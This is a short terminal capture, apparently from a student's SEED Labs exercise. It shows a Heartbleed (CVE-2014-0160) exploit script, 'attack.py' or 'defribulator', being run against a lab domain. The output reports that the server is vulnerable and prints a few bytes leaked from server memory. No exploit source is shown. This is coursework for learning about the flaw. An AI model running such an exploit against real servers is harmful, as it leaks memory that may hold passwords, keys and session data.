 AdarshKumar_PES2UG20CS016/>$python /home/seed/Desktop/attack.py www.heartbleedlabelgg.com --length 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC.J..i.~s...'..X%
AdarshKumar_PES2UG20CS016/>$